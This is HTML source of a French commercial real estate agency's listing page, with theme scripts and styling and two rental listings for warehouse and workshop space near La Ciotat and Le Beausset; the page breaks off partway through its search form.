<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-property-feature term-hsp-54m term-251 _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:&#099;ont&#097;ct&#064;&#097;&#103;&#101;n&#099;eipro.&#099;o&#109;">&#099;&#111;&#110;&#116;act&#064;age&#110;&#099;eipr&#111;.&#099;o&#109;</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->

<div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); background-size: cover; ">
        <div class="container">
        <div class="wrap clearfix">
            <h1 class="page-title"><span>HSP : 5,4m</span></h1>
                    </div>
    </div>
    </div><!-- End Page Head -->

<div class="container contents listing-grid-layout">
    <div class="row">
        <div class="span9 main-wrap">

            <!-- Main Content -->
            <div class="main">

                <section class="listing-layout ">

                    
<div class="view-type clearfix">
        <a class="list active" href="https://www.agenceipro.com:443/Fonctionnalit%C3%A9/hsp-54m/?view=list">
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect class="boxes" x="9" y="3" width="13" height="4"/>
<rect class="boxes" x="9" y="10" width="13" height="4"/>
<rect class="boxes" x="9" y="17" width="13" height="4"/>
<rect class="boxes" x="2" y="3" width="4" height="4"/>
<rect class="boxes" x="2" y="10" width="4" height="4"/>
<rect class="boxes" x="2" y="17" width="4" height="4"/>
<path fill="none" d="M0,0h24v24H0V0z"/>
</svg>    </a>
    <a class="grid " href="https://www.agenceipro.com:443/Fonctionnalit%C3%A9/hsp-54m/?view=grid">
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect class="boxes" x="10" y="3" width="4" height="4"/>
<rect class="boxes" x="10" y="10" width="4" height="4"/>
<rect class="boxes" x="10" y="17" width="4" height="4"/>
<rect class="boxes" x="17" y="3" width="4" height="4"/>
<rect class="boxes" x="17" y="10" width="4" height="4"/>
<rect class="boxes" x="17" y="17" width="4" height="4"/>
<rect class="boxes" x="3" y="3" width="4" height="4"/>
<rect class="boxes" x="3" y="10" width="4" height="4"/>
<rect class="boxes" x="3" y="17" width="4" height="4"/>
<path fill="none" d="M0,0h24v24H0V0z"/>
</svg>
    </a>
</div>

                    <div class="list-container clearfix">
                        
<div class="sort-controls">
    <strong>Sort By:</strong>
    &nbsp;
        <select name="sort-properties" id="sort-properties">
        <option value="default">Default Order</option>
        <option value="price-asc" >Price Low to High</option>
        <option value="price-desc" >Price High to Low</option>
        <option value="date-asc" >Date Old to New</option>
        <option value="date-desc" selected>Date New to Old</option>
    </select>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-ciotat-location-activites-entrepots-248m2-non-divisibles-120-12/">La Ciotat Location Activités/Entrepôts 248m2 non divisibles (120-12)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-ciotat-location-activites-entrepots-248m2-non-divisibles-120-12/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/09/1690360979-LP1185_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                33 480,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description La Ciotat, Athélia IV, dans un bâtiment récent, nous vous proposons à la location une surface d&rsquo;activités / entrepôt de 248m2 organisée comme suit&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-ciotat-location-activites-entrepots-248m2-non-divisibles-120-12/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
248&nbsp;m2</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/le-beausset-location-local-artisanal-activite-119m2-121-15/">Le Beausset Location Local Artisanal/Activités 119m2 (121-15)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/le-beausset-location-local-artisanal-activite-119m2-121-15/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/09/1690901183-LP1199_9_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2023/09/1690901183-LP1199_9_original-244x163.jpg 244w, https://www.agenceipro.com/wp-content/uploads/2023/09/1690901183-LP1199_9_original-300x200.jpg 300w, https://www.agenceipro.com/wp-content/uploads/2023/09/1690901183-LP1199_9_original-1024x682.jpg 1024w, https://www.agenceipro.com/wp-content/uploads/2023/09/1690901183-LP1199_9_original-768x512.jpg 768w, https://www.agenceipro.com/wp-content/uploads/2023/09/1690901183-LP1199_9_original-1536x1024.jpg 1536w, https://www.agenceipro.com/wp-content/uploads/2023/09/1690901183-LP1199_9_original-150x100.jpg 150w, https://www.agenceipro.com/wp-content/uploads/2023/09/1690901183-LP1199_9_original.jpg 2000w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                30 000,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description Le Beausset, nous vous proposons à la location une surface de local artisanal/activités très récente de 119m² bénéficiant également d&rsquo;un bel emplacement sur une&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/le-beausset-location-local-artisanal-activite-119m2-121-15/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
119&nbsp;m2</span>        </div>

    </article>
</div>
                    </div>

                    
                </section>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        
<div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section class="widget advance-search"><h4 class="title search-heading">Rechercher<i class="fa fa-search"></i></h4>    <div class="as-form-wrap">
        <form class="advance-search-form clearfix" action="https://www.agenceipro.com/recherche/" method="get">
        <div class="option-bar large">
	<label for="keyword-txt">
		Mots clés	</label>
	<input type="text" name="keyword" id="keyword-txt"
	       value=""
	       placeholder="Quoi ?"/>
</div><div class="option-bar large">
	<label for="property-id-txt">
		Référence	</label>
	<input type="text" name="property-id" id="property-id-txt"
	       value=""
	       placeholder="N° mandat" />
</div>
	<div class="option-bar large">
		<label for="location">
			Main Location		</label>
        <span class="selectwrap">
            <select name="location" id="location" class="search-select"></select>
        </span>
	</div>
	<div class="option-bar large">
	<label for="select-status">
		Statut	</label>
    <span class="selectwrap">
        <select name="status" id="select-status" class="search-select">
            <option value="any" selected="selected">-</option><option value="location">Location</option><option value="loue">Loué</option><option value="nouveau_vente">Nouveau</option><option value="nouveau_location">Nouveau</option><option value="sous-compromis">Sous-compromis</option><option value="vente">Vente</option>        </select>
    </span>
</div><div class="option-bar large">
	<label for="select-property-type">
		Type	</label>
    <span class="selectwrap">
        <select name="type" id="select-property-type" class="search-select">
	        <option value="any" selected="selected">-</option><option value="activites-entrepots"> Activités-Entrepôts</option><option value="appartement"> Appartements</option><option value="bureaux"> Bureaux</option><option value="locaux_commerciaux"> Locaux commerciaux</option><option value="fonds-de-commerce">-  Fonds de commerce</option><option value="locaux-industriels"> Locaux industriels</option><option value="maison-villa"> Maisons/Villas</option><option value="professions-liberales"> Professions Libérales</option><option value="terrains"> Terrains</option><option value="type-de-bien"> Type de bien</option>        </select>
    </span>
</div><div class="option-bar small price-for-others">
	<label for="select-min-price">
		Prix Min	</label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price" class="search-select">
            <option value="any" selected="selected">-</option><option value="1000">1 000,00€</option><option value="5000">5 000,00€</option><option value="10000">10 000,00€</option><option value="50000">50 000,00€</option><option value="100000">100 000,00€</option><option value="200000">200 000,00€</option><option value="300000">300 000,00€</option><option value="400000">400 000,00€</option><option value="500000">500 000,00€</option><option value="600000">600 000,00€</option><option value="700000">700 000,00€</option><option value="800000">800 000,00€</option><option value="900000">900 000,00€</option><option value="1000000">1 000 000,00€</option><option value="1500000">1 500 000,00€</option><option value="2000000">2 000 000,00€</option><option value="2500000">2 500 000,00€</option><option value="5000000">5 000 000,00€</option>        </select>
    </span>
</div>

<div class="option-bar small price-for-others">
	<label for="select-max-price">
		Prix Max	</label>
    <span class="selectwrap">
